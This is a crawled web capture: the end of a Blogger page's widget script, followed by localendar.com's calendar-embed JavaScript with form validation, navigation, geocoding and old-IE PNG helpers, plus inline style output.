_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'P\xe1gs vistas en los \xfaltimos 30 d\xedas', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.miprimerbebe.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmBiswC9K4TGJsDIqqqsX_PKGfhPb45g0ph_eT6_Vf1BHS9OQaxq3vMbPQBWUv6rY5W_iPGEMm3GfhzDJIX-2Fa0g6Helw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.localendar.com/public/miprimerbebe?include=Y&style=M5
body_size: 10543
content:













	///////////////////////////////////////////////////////
//
// localendar.com - Common.js
//
///////////////////////////////////////////////////////
var ppcIE	=((navigator.appName == "Microsoft Internet Explorer")  || ((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5)));
var ppcNN6	=((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5));
var ppcNN	=((navigator.appName == "Netscape")&&(document.layers)) ;
var posX	= 4;
var posY	= 4;
var now  = new Date(); //"<= startDate >");
var eventWindow;

function today()
{
	var result = ""
	var d = new Date();
	var curr_date = d.getDate();
	var curr_month = d.getMonth();
	curr_month++;
	var curr_year = (d.getFullYear()+"").substring(2,4);

	if (curr_month<10)
	   result+="0";
	result += curr_month + "-";

	if (curr_date<10)
	   result+="0";
	result+=curr_date + "-" + curr_year;

	return result
}

function getPos(atImg)
{
	// MO: Using jQuery to get position 2/1/10
	var position=$('#'+atImg).offset();
	posX=position.left;
	posY=position.top;
/*
	if ( ppcIE )
	{
		posX = getOffsetLeft(document.images[atImg]);
		posY = getOffsetTop(document.images[atImg]) + document.images[atImg].height;
    	}
    	else if (ppcNN)
    	{
    		posX = document.images[atImg].x;
	       	posY = document.images[atImg].y + document.images[atImg].height;
    	}
*/
}


function fn_chg_color(lcfield,pcolor){
	fn_chk_color(lcfield,pcolor);
}

function fn_chk_color(lcfield,pcolor){
	var numStr = "0123456789ABCDEFabcdef";
	if (pcolor.length==0) return true;
	for (i = 0; i < pcolor.length; i++) {
		thisChar = pcolor.charAt(i);
		if (numStr.indexOf(thisChar) == -1){
			$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
			    'type':     'error',
			    'overlay_opacity': .5,
			    'title':    'Validation Error'
			});
			lcfield.value = '';
			return false;
		}
	}
	if (pcolor.length!=6){
		$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcfield.value = '';
		return false;
	}
	lcfield.value = pcolor;

	return true;
}

function validateNewUser(lcform){
	var retval = true;
	if (( !isEmail(lcform)) /*|| (!isLocation(lcform))*/ ||  (! isName(lcform)) || (! checkPassword(lcform)) || (! checkAgree(lcform)) || (!checkTimezone(lcform)) ){
		retval=false;
	}
	else {
		if (lcform.country.value=="USA")
			retval = checkZip(lcform);
		else
			retval = checkCountry(lcform)
	}
	return retval;
}

function checkSelect(lcform){
	var w = eval("document." + lcform.name + ".event_category");

	var count = 0;
	for (var x = 0; x < w.length; x++)
	{
		if (lcform.event_category[x].checked)
			{ count++ }
	}
	if (count == 0 )
	{
		$.Zebra_Dialog("Please select at least one category", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'No Categories Selected'
		});
		lcform.event_category[0].focus();
		return false;
	}
	return true;
}

function category_check(lcform,pvalue){
	var w = eval("document." + lcform.name + ".event_category");

	for (var x = 0; x < w.length; x++) {
		if (pvalue == 'all'){
			w[x].checked = true;
		}else {
			w[x].checked = false;
		}
	}
}

function popup(info){
	var view_window;
	var lcf;
	info=info.toUpperCase();
	if (info=="HELP") lcf="FAQ";
	if (info=="LEGAL") lcf="Legal";
	if (info=="A1CLEGAL") lcf="A1CLEGAL";
	if (info=="PRIVACY") lcf="Privacy";
	if (info=="A1CPRIVACY") lcf="A1CPRIVACY";
//	if (info=="PRINTCAL") lcf="PrintableCalendar";
	view_window = window.open("/elsie?JSP="+lcf+"&context=None", "localendar", "width=500,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function popupEventAdd()
{
	view_window = window.open("/elsie?JSP=EventEditorAnon", "localendar", "width=545,height=550,menubar=yes,scrollbars=yes,resizable=yes");
}

function popupPrintableCalendar()
{
	var view_window = window.open("/elsie?JSP=PrintableCalendar&context=None", "printablelocalendar", "toolbar=yes,menubar=yes,width=700,height=600,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function lc_navjump(p_direction,p_menutype,p_startdate){
	window.location.href="/elsie?JSP=Calendar&mode=MONTH_"+p_direction+"&menu_type="+p_menutype+"&start_date="+p_startdate;
}
function lc_dayjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_weekjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_monthjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
function lc_yearjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
/*
function lc_publishjump(p_menutype,p_date,p_calendarid,p_rsslink){
	window.location.href="/elsie?JSP=PublishedCalendar&mode=PUBLISH_PUBLIC&search_type="+p_menutype+"&start_date="+p_date+"&calendar_id="+p_calendarid+"&rss_link="+p_rsslink;
}
*/
function lc_searchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=SearchResults&mode=ADVSEARCH&member_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function lc_pubsearchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=PublishedSearch&mode=PUBSEARCH&membar_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function HelpWindow(vers){
	var view_window;
	view_window = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"www.localendar.com/docs/display/lc");
	view_window.title = "FAQ";
	view_window.focus();
}

function AddEvent(eventDate){
	var target = "/elsie?DAM=EventEditor";
	if (eventDate!=null){
		target+="&eventDate="+eventDate;
	}
	window.location.href= target;
}

function Preferences(){
	window.location.href="/elsie?JSP=PreferencesGeneral"
}

function Search(){
	window.location.href="/elsie?JSP=Search"
}

function PublicEventDetail(m, calendar_id,event_id,more_info,exportDate,category)
{
	if (eventWindow){
		eventWindow.close();
	}
	var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
	var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

	var left = ((screen.width / 2) - (400 / 2)) + dualScreenLeft;
	var top = ((screen.height / 2) - (510 / 2)) + dualScreenTop;
	eventWindow = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"localendar.com/event?DAM=PublishedEvent&m="+m+"&event_id="+event_id+"&calendar_id="+calendar_id+"&more_info="+more_info+"&export_date="+exportDate+"&category="+category, "previewevent", "scrollbars=yes,resizable=yes,width=400, height=510, top=" + top + ", left=" + left);
	if (window.focus) {
		eventWindow.focus();
	}
}

function zipSearchSubmit(lcform)
{
	var c = lcform.city.value;
	if (c.length < 3)
	{
		$.Zebra_Dialog("Please enter at least the first 3 characters of the city", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}

	return true;
}

function checkAdvSearch(lcform)
{
	var addressOK = "";
	addressOK = $('#member_lat').val();
	if (addressOK==null || addressOK=="" || addressOK=="null"){
		$.Zebra_Dialog("Please provide a valid geographic location for searching", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}
	else {
		return true;
	}
}

function prefsGeneralSubmit(lcform)
{
	if (checkDayViewRange(lcform))
		return true;
	else
		return false;
}

function isNumber(data)
{
	var numStr = "0123456789";
	for (i = 0; i < data.length; i++)
	{
		thisChar = data.charAt(i);
		if (numStr.indexOf(thisChar) == -1)
			return false;
	}
	return true;
}
function checkCountry(lcform)
{
	if (lcform.country.value=="---"){
		$.Zebra_Dialog("Please select your country", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkTimezone(lcform)
{
	if (lcform.timezone.value=="---"){
		$.Zebra_Dialog("Please select your timezone", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkZip(lcform)
{
	var zipcode = lcform.zip.value;
	if (zipcode!="00000"&& ((!isNumber(zipcode)) || zipcode == "" || zipcode.length != 5) )
	{
		$.Zebra_Dialog("Please enter a valid 5 digit zipcode", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.zip.focus();
		return false;
	}
	return true;
}

function checkDayViewRange(lcform)
{
	var dayStart	= lcform.dayStart.selectedIndex+1;
	var dayEnd 	= lcform.dayEnd.selectedIndex+1;
	if (dayEnd<=dayStart)
	{
		$.Zebra_Dialog("Please make sure the day-view 'To:' hour is later than the 'From:' hour.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.dayStart.focus();
		return false;
	}
	return true;
}

// if you put one space in then it passes
function checkSubject(lcform)
{
	var subject = lcform.event_title.value;
	if (subject == "")
	{
		$.Zebra_Dialog("You must supply a title for this event", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.event_title.select();
		return false;
	}
	return true;
}

function checkChangeMemberLogon(lcform)
{
	var str = lcform.username.value;

	// Return false if characters are not a-z, A-Z, or 1-9.
	for (var i = 0; i < str.length; i++)
        {
		var ch = str.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Account name may only consist of letters & numbers (spaces are not allowed).<br/><br/>Please change your Account name.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.username.select();
				lcform.username.focus();
				return false;
			}
		}
	}
	return true;
}

function isName(lcform)
{
	var str = lcform.username.value;
	// Return false if name field is blank.
	if (str == "")
	{
		$.Zebra_Dialog("The Account Name is blank.<br/><br/>Please enter your Account name.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.username.focus();
		return false;
	}

	return checkChangeMemberLogon(lcform);
}

function isEmail(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.email.value;
	if (str == "")
	{
		$.Zebra_Dialog("The Email Address is blank.<br/><br/>Please enter your email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.focus();
		return false;
	}
	// Return false if e-mail field does not contain a '@' and '.' .
	if (str.indexOf ('@',0) == -1 || str.indexOf ('.',0) == -1){
		$.Zebra_Dialog("Please enter a valid email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.select();
		lcform.email.focus();
		return false;
	}

	return true;
}
function isLocation(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.member_location_desc.value;
	if (str == "")
	{
		$.Zebra_Dialog("Please enter a valid location.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.member_phys_address.focus();
		return false;
	}

	return true;
}
function checkPassword(lcform)
{
	var pw1 = lcform.password.value;
	var pw2 = lcform.confirmpw.value;

	// Return false if pw don't match.
	if (lcform.password.value == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (lcform.confirmpw.value == "")
	{
		$.Zebra_Dialog("The Re-Enter Password field is blank.<br/><br/>Please enter your password again in the Re-Enter Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (pw1 != pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	if (pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < pw1.length; i++)
	{
		var ch = pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.password.select();
				lcform.password.focus();
				return false;
			}
		}
	}

	return true;
}

function checkChangePassword(lcform)
{
	var old_pw  = lcform.password.value;
	var new_pw1 = lcform.newpassword.value;
	var new_pw2 = lcform.confirmpw.value;

	if (old_pw == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (new_pw2 == "")
	{
		$.Zebra_Dialog("The Confirm Password field is blank.<br/><br/>Please enter your password again in the Confirm Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (new_pw1 != new_pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});		lcform.newpassword.select();
		lcform.newpassword.focus();
		return false;
	}
	if (new_pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < new_pw1.length; i++)
	{
		var ch = new_pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.newpassword.select();
				lcform.newpassword.focus();
				return false;
			}
		}
	}

	return true;
}

function checkAgree(lcform)
{
	if (!lcform.agree.checked)
 	{
 		$.Zebra_Dialog("Please indicate that you accept the Terms of Service", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Message'
		});
		lcform.agree.focus();
		return false;
	}

	return true;
}

function EditEvent(event_id,event_public,repeatsCode,eventDate)
{
	if (repeatsCode!=null && repeatsCode!="N")
	{
		$.Zebra_Dialog('This is a repeating event. Do you want to edit the series, or just this occurrence?', {
		    'type':     'question',
		    'overlay_opacity': .5,
		    'title':    'Edit Repeating Event',
		    'buttons':  ['Edit the Series','Edit this Occurrence'],
		    'onClose':  function(caption) {
		    	if (caption=="Edit the Series")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
		    	else if (caption=="Edit this Occurrence")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public+"&occur=Y&odate="+eventDate;
		    }
		});
	}
	else
		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
}


function getRestaurants(zipcode)
{
	var view_window;
	view_window = window.open("http://www.usrg.com/script/nearzip.asp?ZIP="+zipcode,"localendar","width=800,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function trim(strValue)
{
	var intLoop=0;

	for(intLoop=0; intLoop<strValue.length; )
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(intLoop+1, strValue.length);
		else
			break;
	}

	for(intLoop=strValue.length-1; intLoop>=0; intLoop=strValue.length-1)
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(0,intLoop);
		else
			break;
	}
	return strValue;
}



function AnonAddInfo()
{
	var view_window;
	view_window = window.open("/elsie?JSP=AnonAddInfo", "localendar", "width=475,height=565,scrollbars=no,resizable=yes");
	view_window.focus();
}

// Geo-Encoding functions
function hideGeoAlerts(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}
	$("#"+prefix+"_location_chooser").hide();
	$("#"+prefix+"_location_valid").hide();
	$("#"+prefix+"_location_invalid").hide();
	$("#"+prefix+"_location_none").hide();

	$("#"+prefix+"_lat").val("");
	$("#"+prefix+"_long").val("");
	$("#"+prefix+"_location_desc").val("");
}
function geocodeAddress(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	hideGeoAlerts(panel);

	$("#"+prefix+"_geoList").empty();
	var address = $("#"+prefix+"_phys_address").val();

	jQuery.support.cors = true;

	$.getJSON("https://maps.googleapis.com/maps/api/geocode/json",{address:address,sensor:"false"}, function(data) {
		if (data.results.length>0)
		{
			geoData = data;

			if (geoData.results.length>1){
				$("#"+prefix+"_geoList").append($("<option></option>")
					.attr("value",-1)
					.text("-- Please select --")
				);
			}
			for (i=0;i<geoData.results.length;i++){
				 $("#"+prefix+"_geoList").append($("<option></option>")
				 	.attr("value",i)
				 	.text(data.results[i].formatted_address)
				 );
			}
		} else {
			geoData=null;
		}

		if (geoData==null){
			$("#"+prefix+"_location_none").show();
		} else if (geoData.results.length==1){
			storeLatLong({value:"0"},panel)
			$("#"+prefix+"_location_valid").show();
		} else if (geoData.results.length>1) {
			$("#"+prefix+"_location_chooser").show();
		}
	});
}
function storeLatLong(obj,panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	if (obj.value==-1){
		$("#"+prefix+"_location_valid").hide();
		$("#"+prefix+"_lat").val("");
		$("#"+prefix+"_long").val("");
		$("#"+prefix+"_location_desc").val("");
	} else {
		$("#"+prefix+"_lat").val(geoData.results[obj.value].geometry.location.lat);
		$("#"+prefix+"_long").val(geoData.results[obj.value].geometry.location.lng);
		var desc = $("#"+prefix+"_geoList option:selected").text();
		if (""==desc){
			desc = $("#"+prefix+"_phys_address").val();
		}
		$("#"+prefix+"_location_desc").val(desc);
		$("#"+prefix+"_location_valid").html("Location valid<br/>("+$("#"+prefix+"_location_desc").val()+")");
		$("#"+prefix+"_location_valid").show();
	}
}

//
// Task-related functions
//

function addTask()
{
	window.location.href="/elsie?DAM=EventEditor"
}

function deleteTask(index)
{
	$.Zebra_Dialog("Are you sure you want to delete entry\n\""+taskList[index].title+"\" ?", {
	    'type':     'question',
	    'overlay_opacity': .5,
	    'title':    'Delete Task?',
	    'buttons':  ['Delete','Cancel'],
	    'onClose':  function(caption) {
		if (caption=="Delete"){
			window.location.href="/elsie?DAM=TaskEditor&task_id="+taskList[index].tId+"&action=D";
		}
	    }
	});
}

function editTask(task_id)
{
	window.location.href="/elsie?DAM=TaskEditor&task_id="+task_id;
}
	var DD_belatedPNG={ns:"DD_belatedPNG",imgSize:{},createVmlNameSpace:function(){if(document.namespaces&&!document.namespaces[this.ns]){document.namespaces.add(this.ns,"urn:schemas-microsoft-com:vml")}if(window.attachEvent){window.attachEvent("onbeforeunload",function(){DD_belatedPNG=null})}},createVmlStyleSheet:function(){var a=document.createElement("style");document.documentElement.firstChild.insertBefore(a,document.documentElement.firstChild.firstChild);var b=a.styleSheet;if(b!=null){try{b.addRule(this.ns+"\\:*","{behavior:url(#default#VML)}");b.addRule(this.ns+"\\:shape","position:absolute;");b.addRule("img."+this.ns+"_sizeFinder","behavior:none; border:none; position:absolute; z-index:-1; top:-10000px; visibility:hidden;")}catch(c){}this.styleSheet=b}},readPropertyChange:function(){var a=event.srcElement;if(event.propertyName.search("background")!=-1||event.propertyName.search("border")!=-1){DD_belatedPNG.applyVML(a)}if(event.propertyName=="style.display"){var b=a.currentStyle.display=="none"?"none":"block";for(var c in a.vml){a.vml[c].shape.style.display=b}}if(event.propertyName.search("filter")!=-1){DD_belatedPNG.vmlOpacity(a)}},vmlOpacity:function(a){if(a.currentStyle.filter.search("lpha")!=-1){var b=a.currentStyle.filter;b=parseInt(b.substring(b.lastIndexOf("=")+1,b.lastIndexOf(")")),10)/100;a.vml.color.shape.style.filter=a.currentStyle.filter;a.vml.image.fill.opacity=b}},handlePseudoHover:function(a){setTimeout(function(){DD_belatedPNG.applyVML(a)},1)},fix:function(a){var b=a.split(",");for(var c=0;c<b.length;c++){this.styleSheet.addRule(b[c],"behavior:expression(DD_belatedPNG.fixPng(this))")}},applyVML:function(a){a.runtimeStyle.cssText="";this.vmlFill(a);this.vmlOffsets(a);this.vmlOpacity(a);if(a.isImg){this.copyImageBorders(a)}},attachHandlers:function(a){var b=this;var c={resize:"vmlOffsets",move:"vmlOffsets"};if(a.nodeName=="A"){var d={mouseleave:"handlePseudoHover",mouseenter:"handlePseudoHover",focus:"handlePseudoHover",blur:"handlePseudoHover"};for(var e in d){c[e]=d[e]}}for(var f in c){a.attachEvent("on"+f,function(){b[c[f]](a)})}a.attachEvent("onpropertychange",this.readPropertyChange)},giveLayout:function(a){a.style.zoom=1;if(a.currentStyle.position=="static"){a.style.position="relative"}},copyImageBorders:function(a){var b={borderStyle:true,borderWidth:true,borderColor:true};for(var c in b){a.vml.color.shape.style[c]=a.currentStyle[c]}},vmlFill:function(a){if(!a.currentStyle){return}else{var b=a.currentStyle}for(var c in a.vml){a.vml[c].shape.style.zIndex=b.zIndex}a.runtimeStyle.backgroundColor="";a.runtimeStyle.backgroundImage="";var d=b.backgroundColor=="transparent";var e=true;if(b.backgroundImage!="none"||a.isImg){if(!a.isImg){a.vmlBg=b.backgroundImage;a.vmlBg=a.vmlBg.substr(5,a.vmlBg.lastIndexOf('")')-5)}else{a.vmlBg=a.src}var f=this;if(!f.imgSize[a.vmlBg]){var g=document.createElement("img");f.imgSize[a.vmlBg]=g;g.className=f.ns+"_sizeFinder";g.runtimeStyle.cssText="behavior:none; position:absolute; left:-10000px; top:-10000px; border:none;";g.attachEvent("onload",function(){this.width=this.offsetWidth;this.height=this.offsetHeight;f.vmlOffsets(a)});g.src=a.vmlBg;g.removeAttribute("width");g.removeAttribute("height");document.body.insertBefore(g,document.body.firstChild)}a.vml.image.fill.src=a.vmlBg;e=false}a.vml.image.fill.on=!e;a.vml.image.fill.color="none";a.vml.color.shape.style.backgroundColor=b.backgroundColor;a.runtimeStyle.backgroundImage="none";a.runtimeStyle.backgroundColor="transparent"},vmlOffsets:function(a){var b=a.currentStyle;var c={W:a.clientWidth+1,H:a.clientHeight+1,w:this.imgSize[a.vmlBg].width,h:this.imgSize[a.vmlBg].height,L:a.offsetLeft,T:a.offsetTop,bLW:a.clientLeft,bTW:a.clientTop};var d=c.L+c.bLW==1?1:0;var e=function(a,b,c,d,e,f){a.coordsize=d+","+e;a.coordorigin=f+","+f;a.path="m0,0l"+d+",0l"+d+","+e+"l0,"+e+" xe";a.style.width=d+"px";a.style.height=e+"px";a.style.left=b+"px";a.style.top=c+"px"};e(a.vml.color.shape,c.L+(a.isImg?0:c.bLW),c.T+(a.isImg?0:c.bTW),c.W-1,c.H-1,0);e(a.vml.image.shape,c.L+c.bLW,c.T+c.bTW,c.W,c.H,1);var f={X:0,Y:0};var g=function(a,b){var d=true;switch(b){case"left":case"top":f[a]=0;break;case"center":f[a]=.5;break;case"right":case"bottom":f[a]=1;break;default:if(b.search("%")!=-1){f[a]=parseInt(b)*.01}else{d=false}}var e=a=="X";f[a]=Math.ceil(d?c[e?"W":"H"]*f[a]-c[e?"w":"h"]*f[a]:parseInt(b));if(f[a]==0){f[a]++}};for(var h in f){g(h,b["backgroundPosition"+h])}a.vml.image.fill.position=f.X/c.W+","+f.Y/c.H;var i=b.backgroundRepeat;var j={T:1,R:c.W+d,B:c.H,L:1+d};var k={X:{b1:"L",b2:"R",d:"W"},Y:{b1:"T",b2:"B",d:"H"}};if(i!="repeat"){var l={T:f.Y,R:f.X+c.w,B:f.Y+c.h,L:f.X};if(i.search("repeat-")!=-1){var m=i.split("repeat-")[1].toUpperCase();l[k[m].b1]=1;l[k[m].b2]=c[k[m].d]}if(l.B>c.H){l.B=c.H}a.vml.image.shape.style.clip="rect("+l.T+"px "+(l.R+d)+"px "+l.B+"px "+(l.L+d)+"px)"}else{a.vml.image.shape.style.clip="rect("+j.T+"px "+j.R+"px "+j.B+"px "+j.L+"px)"}},fixPng:function(a){a.style.behavior="none";if(a.nodeName=="BODY"||a.nodeName=="TD"||a.nodeName=="TR"){return}a.isImg=false;if(a.nodeName=="IMG"){if(a.src.toLowerCase().search(/\.png$/)!=-1){a.isImg=true;a.style.visibility="hidden"}else{return}}else if(a.currentStyle.backgroundImage.toLowerCase().search(".png")==-1){return}var b=DD_belatedPNG;a.vml={color:{},image:{}};var c={shape:{},fill:{}};for(var d in a.vml){for(var e in c){var f=b.ns+":"+e;a.vml[d][e]=document.createElement(f)}a.vml[d].shape.stroked=false;a.vml[d].shape.appendChild(a.vml[d].fill);a.parentNode.insertBefore(a.vml[d].shape,a)}a.vml.image.shape.fillcolor="none";a.vml.image.fill.type="tile";a.vml.color.fill.on=false;b.attachHandlers(a);b.giveLayout(a);b.giveLayout(a.offsetParent);b.applyVML(a)}};try{document.execCommand("BackgroundImageCache",false,true);DD_belatedPNG.createVmlNameSpace();DD_belatedPNG.createVmlStyleSheet()}catch(r){}
	





	      	
       	document.write('<'+'script type="text/javascript" src="'+"//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"+'"><'+'/script'+'>'); 
	
       	document.addEventListener("DOMContentLoaded", function(event) { 
		
		WebFont.load({
		    google: {
		      families: ['Montserrat', 'Mitr','Merriweather','Open Sans','Archivo Narrow']
		    }
		});
	});

	
	document.write('<style>');


	

	document.write('.localendar_container table,.localendar_container td {border:0px; padding:0px !important; margin:0px !important;}');
	document.write('.localendar_container a img {border:0px;padding:0px;margin:0px;background:none; }');
	document.write('.localendar_container a:hover img {border:0px;padding:0px; margin:0px;background:none; }');
	document.write('.localendar_container small {background:none;padding:0px; }');

	document.write('@media only screen and (max-width: 768px) {');
  	document.write('#mm_nav_bar {');
	document.write('display:none;');
  	document.write('}');
	document.write('}');
	
	document.write('A.poweredby {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Blue;}');
	document.write('div.m-titlepad {padding:4px;}');
	document.write('A.lc-tdn {text-decoration : none;}');
	document.write('A.today {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Yellow;}');
	document.write('A.weekday {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.white {text-decoration : none; color : White;}');
	document.write('A.black {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Black;}');
	document.write('A.lc_black {text-decoration : none; color : Black;}');
	document.write('A.navigator {font-family : Arial, Helvetica, sans-serif; color : Black;}');
	document.write('A.mj {text-decoration : none; font-size:14px;padding:0 0 0 0;margin-left:10px;text-transform:uppercase;color:#666666}');
	document.write('.dj {font-size:14px;}');
	document.write('A.mj_search {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : White;}');
	document.write('A.mj_black {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : #000000;}');
	document.write('A.wj {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #999999;}');
